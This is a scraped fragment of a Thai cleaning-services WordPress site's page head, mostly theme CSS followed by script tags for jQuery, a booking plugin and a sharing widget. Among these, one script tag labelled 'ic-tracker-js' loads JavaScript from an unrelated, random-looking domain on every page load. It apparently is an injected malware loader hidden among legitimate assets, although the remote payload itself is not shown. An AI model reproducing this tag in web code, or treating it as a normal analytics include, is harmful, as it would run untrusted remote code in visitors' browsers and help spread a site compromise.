.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background: none repeat scroll 0 0 #dddddd;
}

.wpb_wrapper .vc_tta-tabs li.vc_active > a, .wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a,
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:after{
	background: #dddddd;
}

.wpb_wrapper .vc_tta-tabs li.vc_active,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab:hover,
.wpb_wrapper .vc_tta-tabs li:hover,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel:hover .vc_tta-panel-heading,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel:hover .vc_tta-panel-heading{
	box-shadow: inset 0 -5px 0 #dddddd;
}

.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a,
.wpb_wrapper .vc_tta-tabs li.vc_active > a{
	color:#dddddd;
}

.btn.btn-link { color: #dddddd; }
.btn.btn-link:hover { color: #dddddd; }
#footer h3.widget-title:after { border-top: 2px solid #dddddd; }
.text-hover-pre-title {background-color:#dddddd}
form.wpcf7-form .wpcf7-form-control-wrap .select-target.select-theme-default { background-color: #dddddd; }

.home #head-page #dt-menu > ul > li > a:hover {color:#dddddd;}
#head-page #dt-menu > ul > li > a:hover {color:#dddddd;}
.owl-buttons i {color:#dddddd;}

.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_content_element .wpb_tabs_nav li:hover {
	box-shadow: inset 0 -5px 0 #dddddd;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	box-shadow: inset 0 -5px 0 #dddddd;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #dddddd;
}

.menu-leftvc #head-page.alt #dt-menu > ul > li.current-menu-item > a { color: #dddddd; }
.menu-leftvc #head-page.alt #dt-menu > ul > li > a:hover,
.menu-leftvc #head-page.alt #dt-menu > ul > li > a:active,
.menu-leftvc #head-page.alt #dt-menu > ul > li > a:focus { color: #dddddd; }
.menu-leftvc #head-page #dt-menu > ul > li > a:hover,
.menu-leftvc #head-page #dt-menu > ul > li.hovered > a { border-top-color: #dddddd; }

.btn-primary-secondary { background-color: #dddddd; }
.btn-secondary-primary:hover { background-color: #dddddd; }

body.dt_custom_body,
.woocommerce.widget_product_tag_cloud li,
.postdate .year,
.postmetatop ul li,
.singlepostmetatop ul li,
.dt-comment-date,
.dt-comment-comment,
.footer-right,
footer#footer .widget_tag_cloud .tagcloud .tag,
footer#footer .widget_categories,
footer#footer .widget_archive,
.sidebar .widget_tag_cloud .tagcloud .tag,
.sidebar .widget_categories,
.sidebar .widget_archive,
section#banner-section .breadcrumbs,
.dt-contact-form input[type="text"], 
.dt-contact-form input[type="email"], 
.dt-contact-form input[type="password"], 
.dt-contact-form input[type="number"], 
.dt-contact-form input[type="tel"],
.dt-contact-form input[type="submit"], 
.dt-contact-form textarea,
#dt-menu li a,
#mobile-header label,
#dt-menu a, #dt-menu .sub-nav a,
.postmetabottom { 
	font-family: Arial, Helvetica, sans-serif; 
letter-spacing: px;}
.postinfo .share-button.sharer-0 label span { 
	font-family: Arial, Helvetica, sans-serif !important; 
letter-spacing: px;}
#dt-menu label { Arial, Helvetica, sans-serif; }
#dt-menu .sub-nav label { Arial, Helvetica, sans-serif; }
h1,
h2,
h3,
h4,
h5,
h6, 
.btn{
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 700;
	letter-spacing: px;
}

.dt_testimonial .people-text > p,
input.secondary_color_button,
.btn,
.social-share-link,
.postdate .day,
.postcontent-quote,
.dt-comment-author,
#mobile-header label,
.dt-contact-form input[type="submit"],
#dt-topbar-menu-left,
#dt-topbar-menu-left .sub-nav, 
#dt-topbar-menu-left .toggle-sub,
#mobile-header-top-right label,
#mobile-header-top-left label,
#dt-topbar-menu-right,
#dt-topbar-menu-right .sub-nav,
#dt-topbar-menu-right .toggle-sub, 
#top-bar,
#footer-right .widget .widget-title,
.carousel-content .carousel-inner a.inline-block,
.box-main-color .iconbox-detail h3,
.box-secondary-color .iconbox-detail h3,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
h4.blog-post-title a,
.dt-comment-author,
.dt-popup-iconbox .popup-heading,
.navigation_button .navigation_button_item .text-box .navigation-text{
  font-family: Arial, Helvetica, sans-serif;
}


#dt-menu label {
  font: 3.125em/1.375em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-left label {
  font: 3.125em/1.375em Arial, Helvetica, sans-serif;
}
#dt-topbar-menu-left .sub-nav label {
  font: 2em/2em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-left ul li a:after {
    font: 1.5em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-right label {
  font: 3.125em/1.375em Arial, Helvetica, sans-serif;
}
#dt-topbar-menu-right .sub-nav label {
  font: 2em/2em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-right ul li a:after {
    font: 1.5em Arial, Helvetica, sans-serif;
}
.postinfo .share-button.float-right.sharer-0 label span {
  font-family: Arial, Helvetica, sans-serif!important;
}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
blockquote:before,
.dt_testimonial .people-text > p { color: #555555 }

.btn.btn-ghost, #sequence ul li .btn-cta {
  border-color: #555555;
  color: #555555;
}
.btn.btn-ghost:hover {
  background-color: #555555;
  border-color: #555555;
}
.btn.btn-ghost:active, .btn.btn-ghost:focus {
  background-color: #555555;
  border-color: #555555;
}

.heading_text_color,.sidebar h3,
.sidebar .dt_widget_accordion .panel-heading:not(.openedup),
.dt-shop-category .owl-carousel-navigation .btn-owl:hover { color: #555555; }

.section-heading-thin-border:after,
.section-heading-thick-border:after,
.section-heading-double-border-bottom:after,
.section-heading-thin-border-top-bottom:after {background-color: #555555;}

h1.section-heading-border{border-color: #555555;}
.section-heading-border-top-bottom {border-top-color: #555555; border-bottom-color: #555555;}
.section-heading-point-bottom {border-bottom-color: #555555;}
.secondary_color_bg { background-color: #004b2c; }
.secondary_color_text { color: #004b2c; }
.secondary_color_border { border-color: #004b2c; }

.secondary_color_button, .btn-color-secondary {
  background-color: #004b2c;
}
.background-color-secondary, .dt-icon-circle.secondary-color, .dt-icon-ghost.secondary-color, .dt-icon-square.secondary-color, #sequence ul.sequence-canvas li .slide-title:after {
	 background: #004b2c;
}
:selection {
  background: #004b2c;
}
::selection {
  background: #004b2c;
}
::-moz-selection {
  background: #004b2c;
}
.woocommerce.widget_product_tag_cloud li:hover {
  background-color: #004b2c;
}
.woocommerce ul.products li.product .onsale:after,
.woocommerce-page ul.products li.product .onsale:after,
.woocommerce span.onsale:after,
.woocommerce-page span.onsale:after {
  border-bottom: 40px solid #004b2c;
}
a {
  color: #004b2c;
}
a:hover, a:focus { border-color : #004b2c; }
a:hover, a:focus { color : #003c23; }
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus,
.portfolio-type-text .portfolio-item .portfolio-termlist a
 {
  color: #004b2c;
}
#dt-topbar-menu-left li .toggle-sub:hover {
  color: #004b2c;
}
#dt-topbar-menu-left a.search_btn:hover {
    color: #004b2c;
  }
#dt-topbar-menu-right li .toggle-sub:hover {
  color: #004b2c;
}
#dt-topbar-menu-right a.search_btn:hover {
    color: #004b2c;
  }
footer#footer .widget_calendar a {
  color: #004b2c;
}
footer#footer .widget_recent_comments a:hover {
  color: #004b2c;
}
.sidebar a:hover {
  color: #004b2c;
}
.sidebar .dt-widget-twitter .sequence-twitter a {
  color: #004b2c;
}
.sidebar .widget_recent_comments a:hover {
  color: #004b2c;
}
#top-bar a:hover {
  color: #004b2c;
}
.dt-section-head header i {
  background: #004b2c;
}
.progress_bars i {
  background-color: #004b2c;
}
.post-masonry li.isotope-item .isotope-inner .comment-count i:before {
  color: #004b2c;
}
.post-masonry li.isotope-item .post-info .author a {
  color: #004b2c;
}

.dt-pricing-table .price-4-col .btn-active,
.dt-pricing-table .price-3-col .btn-active {
  background-color: #004b2c;
}
.dt-pricing-table .price-4-col .btn-active:hover,
.dt-pricing-table .price-3-col .btn-active:hover {
  background-color: #003c23;
}
.box-secondary-color .img-blank {
  background-color: #004b2c;
}
.bulat1 {
  background: none repeat scroll 0 0 #004b2c;
}
.woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price {
	color: #004b2c;
}
.postinfo a:hover { color: #004b2c; };
.postinfo .share-button.sharer-0 label span:hover { color: #004b2c !important; };
.postinfo .share-button.sharer-0 label span:active { color: #004b2c !important; };

h4.blog-post-title a:hover, h4.blog-post-title a:active {color: #004b2c !important;}

.wpb_wrapper .vc_tta-accordion .vc_tta-panel:not(.vc_active):hover .vc_tta-panel-heading .vc_tta-panel-title > a,
.wpb_wrapper .vc_tta-tabs li > a, .wpb_wrapper .vc_tta-tabs li.vc_tta-tab > a{
	color: #004b2c;
}

.btn-primary-secondary:hover { background-color: #004b2c; }
.btn-secondary-primary { background-color: #004b2c; }

	.dt-section-head h1,
.dt-section-head h2,
.dt-section-head h3,
.dt-section-head h4,
.dt-section-head h5,
.dt-section-head h6 {
  font-family: Arial, Helvetica, sans-serif;
	letter-spacing: px;
}
blockquote { font-family: Arial, Helvetica, sans-serif !important; }
		.tertier_color_bg {background-color: #95a5a6; }

		#footer { background-image: url(""); }
		#footer { background-repeat: no-repeat; }
		#footer { background-size: cover; }

.footer-left { color: #ffffff; }
.footer-right { color: #ffffff; }
footer#footer a { color: #ffffff; }
#footer-right .widget .widget-title { color: #ffffff; }

#footer .container .widget_text .social-circled li,
#footer .container .widget_text .social-circled li:last-child,
#footer .woocommerce ul.cart_list li,
#footer .woocommerce ul.product_list_widget li,
#footer .woocommerce-page ul.cart_list li,
#footer .woocommerce-page ul.product_list_widget li,
#footer .woocommerce.widget_product_categories li,
footer#footer .widget_tag_cloud .tagcloud .tag,
footer#footer .dt_widget_tabs .nav-tabs li a,
footer#footer .dt_widget_tabs .tab-pane .rowlist,
footer#footer .dt_widget_accordion .panel-heading,
footer#footer .dt_widget_accordion .panel-body,
#footer .widget_categories ul li,
#footer .widget_recent_entries ul li,
#footer .widget_recent_comments ul li,
#footer .widget_rss ul li,
#footer .widget_meta ul li,
#footer .widget_nav_menu ul li,
#footer .widget_archive ul li,
#footer .widget_text ul li,
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag {
  border-color: rgba(255,255,255, 0.05);
}

footer#footer .widget_text ul.list-inline-icon li {
  border: 1px solid rgba(255,255,255, 0.05);
}

footer#footer .widget_search {
  color: #ffffff;
}

footer#footer .widget_search #s {
  border: 1px solid rgba(255,255,255, 0.4);
  color: #ffffff;
}

footer#footer .select-target.select-theme-default {
		border: 1px solid rgba(255,255,255, 0.4);
}

footer#footer .dt_widget_accordion .panel-heading {
  color: #ffffff;
}

footer#footer .widget_recent_comments a {
  color: rgba(255,255,255, 0.4);
}

footer#footer .woocommerce.widget_product_search #s {
  border: 1px solid rgba(255,255,255, 0.4);
}
.home .menu_background_color { background: transparent; }.home #head-page.reveal .menu_background_color { background: #ffffff; }.home #head-page.reveal.alt .menu_background_color { background: transparent; }.home .menu_separator svg path.menu_background_color { fill: transparent; }.home #head-page.reveal .menu_separator svg path.menu_background_color { fill: #ffffff; }.home #head-page.reveal.alt .menu_separator svg path.menu_background_color { fill: transparent; }.home .transparent.reveal .menu_separator svg path.menu_separator_border_color { stroke: #b5cbd9; }.home .transparent.reveal.alt .menu_separator svg path.menu_separator_border_color { stroke: transparent; }.home .menu_separator.menu_separator_type_0 { background: transparent; }.home .reveal .menu_separator_type_0 { background: #ffffff; }.home .reveal.alt .menu_separator_type_0 { background: transparent; }.home #head-page.reveal #dt-menu > ul > li > a{ color:#000000;}.home #head-page.reveal #dt-menu a.search_btn { color:#000000;}#mobile-header { color:#000000;}.home #head-page.alt #dt-menu > ul > li > a{ color:#ffffff;}.home #head-page.alt #dt-menu a.search_btn { color:#ffffff;}.home #head-page.alt.reveal #mobile-header label.toggle, .home #head-page.alt.reveal #mobile-header label.toggle:hover { color:#ffffff;}.home #head-page.reveal #mobile-header label.toggle, .home #head-page.reveal #mobile-header label.toggle:hover { color:#000000;}@media (max-width: 991px) { .home #head-page.reveal.alt { background: transparent; }}.menu_background_color { background: transparent; }#head-page.reveal .menu_background_color { background: #ffffff; }#head-page.reveal.alt .menu_background_color { background: transparent; }.menu_separator svg path.menu_background_color { fill: transparent; }#head-page.reveal .menu_separator svg path.menu_background_color { fill: #ffffff; }#head-page.reveal.alt .menu_separator svg path.menu_background_color { fill: transparent; }.transparent.reveal .menu_separator svg path.menu_separator_border_color { stroke: #b5cbd9; }.transparent.reveal.alt .menu_separator svg path.menu_separator_border_color { stroke: transparent; }.menu_separator.menu_separator_type_0 { background: transparent; }.reveal .menu_separator_type_0 { background: #ffffff; }.reveal.alt .menu_separator_type_0 { background: transparent; }#head-page.reveal #dt-menu > ul > li > a{ color:#000000;}#head-page.reveal #dt-menu a.search_btn { color:#000000;}.menu-leftvc #head-page.reveal #dt-menu > ul > li > a{ color:#000000;}.menu-leftvc #head-page.reveal #dt-menu a.search_btn { color:#000000;}.home #head-page.alt.reveal #mobile-header label.toggle, 
			.home #head-page.alt.reveal #mobile-header label.toggle:hover { color:#ffffff;}.home #head-page.reveal #mobile-header label.toggle, 
			.home #head-page.reveal #mobile-header label.toggle:hover { color:#000000;}#head-page.alt #dt-menu > ul > li > a{ color:#ffffff;}#head-page.alt #dt-menu a.search_btn { color:#ffffff;}.menu-leftvc #head-page.alt #dt-menu > ul > li > a { color:#ffffff;}.menu-leftvc #head-page.alt #dt-menu a.search_btn { color:#ffffff;}@media (max-width: 991px) { #head-page.reveal.alt { background: transparent; }}.home #head-page,.home #head-page #dt-menu > ul > li > a{color:#ffffff;}.home #head-page #dt-menu a.search_btn {color:#ffffff;}#head-page,#head-page #dt-menu > ul > li > a {color:#ffffff;}#head-page,#head-page #dt-menu a.search_btn {color:#ffffff;}.menu-leftvc #head-page,#head-page #dt-menu > ul > li > a {color:#ffffff;}.menu-leftvc #head-page,#head-page #dt-menu a.search_btn {color:#ffffff;}.logo_bgcolor, .menu-leftvc #head-page.reveal.alt .logo_bgcolor { background-color: rgba(255,255,255,1); }.nav_buttons_bgcolor { background-color: rgba(0,75,44,1); }.nav_bgcolor, .menu-leftvc #head-page.reveal.alt .nav_bgcolor { background-color: rgba(0,60,30,1); }.nav_bgcolor, .menu-leftvc #head-page.reveal.alt .nav_bgcolor { background-color: rgba(0,60,30,1); }.navigation_button i:before,.navigation_button i:after{ color: #ffffff; }.navigation_button_item,.navigation_button { border-color: rgba(0,75,44,1); }.navigation_button { color: #ffffff; }body.dt_custom_body { font-family: Arial, Helvetica, sans-serif; }body.dt_custom_body { background-color: #ffffff; }body.dt_custom_body { background-color: #ffffff; }body.dt_custom_body { color: #555555; }.postinfo a { color: #555555; }.postmetabottom { color: #555555; }.postinfo .share-button.sharer-0 label span { color: #555555; }#top-bar, .menu-leftvc #top-bar { background-color: rgba(244,244,244,1); }#top-bar { min-height: 150px; }		@media(min-width: 992px) {
			#dt-menu > ul > li { line-height: 5em;}
			.menu_separator_space { height: 5em;}
		}
	
	/* custom css generate from your custom css code*/
	                .popup-button {
    display: none!important;
    }
    
.dt-menu-leftvc {
    padding: 0px !important;
}

.popup-box-content {
    visibility: hidden !important;
}

/*/FOOTER CSS STYLE/*/
.bg-footer{
    overflow: inherit!important;
}
.info-box-sm .module_dt_iconboxes {
    margin-bottom: 0px!important;
}
.info-box .module_dt_iconboxes {
    margin-bottom: 0px!important;
}

/*/MENU/*/
.border-menu { 
    margin-bottom: 1px!important; 
}


/* MENU SERVICE (Horizontal WP Custom Menu)*/
.horizontal-wp-custom-menu .widget_nav_menu ul {
  display: table;
  width: 100%;
  border-top: 2px solid #eeb72f;
}
.horizontal-wp-custom-menu .widget_nav_menu ul li {
  display: block;
  padding: 7px 20px;
  font-family: 'lato';
  font-weight: 900;
  font-size: 14px;
  letter-spacing: 0.5px;
}
@media (min-width: 767px) {
  .horizontal-wp-custom-menu .widget_nav_menu ul li {
    border-bottom: 0;
    list-style: none;
    display: inline-block;
    text-align: center;
  }
}

.horizontal-wp-custom-menu li a { color: #555; }
.horizontal-wp-custom-menu li:hover a { color: #eeb72f; }
.horizontal-wp-custom-menu .current-menu-item { background-color: #eeb72f; }
.horizontal-wp-custom-menu .current-menu-item a { color: #fff; }
.horizontal-wp-custom-menu .current-menu-item:hover a { color: #fff; }
.horizontal-wp-custom-menu ul { padding-left: 0; }


.post-article .widget_nav_menu {
  margin-bottom: 0;
}

/*/SKIN POST GRID/*/
.skin-service .vc_grid-item-mini {
    border: 1px solid #CCC;
}


.servicescontentmenu { height: 190px; }

#servicesmenu .wpb_single_image .vc_figure-caption { 
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px); 
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
    font-size: 16px; 
    font-weight: 400; 
}
#servicesmenu .wpb_single_image .vc_figure a { min-height: 170px; }

@media (max-width: 767px) {
.menu-leftvc.notonsticky #main-nav-check:checked ~ .top-head ~ .content {
    margin-top: 140px;
}

}

@media (min-width: 768px) and (max-width: 991px) {
.menu-leftvc.notonsticky #main-nav-check:checked ~ .top-head ~ .content {
    margin-top: 150px;
}
}            #top-bar {background-color: rgba(244,244,244,1);}#top-bar {color:#555555;}#top-bar a {color:#555555;}
section#banner-section {min-height:340px;}
section#banner-section .container{height:340px}
section#banner-section .page-title,section#banner-section .breadcrumbs,section#banner-section .breadcrumbs a{color:#ffffff;}
div#head-page #dt-menu.dt-menu-center ul li.logo-desktop a {margin-top:51px;}
div#head-page #dt-menu.dt-menu-left ul li.logo-desktop a {margin-top:51px;}
div#head-page #dt-menu.dt-menu-leftbar ul li.logo-desktop a {margin-top:51px;}
div#head-page #dt-menu.dt-menu-right ul li.logo-desktop a {margin-top:51px;}
div#head-page #dt-menu.dt-menu-middle ul li.logo-desktop {top:51px;}
#banner-section .row{top:50%;}</style>
<style type="text/css">
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/list-style/fontello.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/flaticon/flaticon.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/cleanco/cleanco.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/ios7/flaticon.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/social/flaticon.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/fontello/fontello.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/samplefont1/flaticon.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/sample2/flaticon.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/simple-line-icons-master/simple-line-icons.css');
</style>
<script type="text/javascript" src="https://snss.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/cleanco_vc_addon/js/script.js?ver=6.9" id="dt-vc-addon-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768941129" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=26.4" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"05b529c5a8","ajax_url_backend":"https://snss.co.th/wp-admin/admin-ajax.php","ajax_url_frontend":"https://snss.co.th/wp-admin/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"D MMMM, YYYY","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"daysOfWeek":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"firstDay":1,"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"D MMMM, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","anyTime":"Any time","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","lastMonth":"Last month","firstDay":1},"l10n":{"apply":"Apply","cancel":"Cancel","areYouSure":"Are you sure?"},"addons":[],"cloud_products":[],"data":{}};
//# sourceURL=bookly-globals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=26.4" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=26.4" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=26.4" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=26.4" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=26.4" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https://snss.co.th/wp-admin/admin-ajax.php","csrf_token":"05b529c5a8","months":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"days":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"daysShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"monthsShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
//# sourceURL=bookly-bookly.min.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=26.4" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=26.4" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5fd7350a6255040012773fad" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/bootstrap.js?ver=3.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/myscript.min.js?ver=1.0" id="dt-script-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/comment-reply.min.js?ver=3.0" id="cleanco-comment-reply-js"></script>
<link rel="https://api.w.org/" href="https://snss.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snss.co.th/wp-json/wp/v2/media/1000396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snss.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snss.co.th/?p=1000396' />
<link rel="alternate" hreflang="th" href="https://snss.co.th/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/"/>
<link rel="alternate" hreflang="zh-CN" href="https://snss.co.th/cn/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/"/>
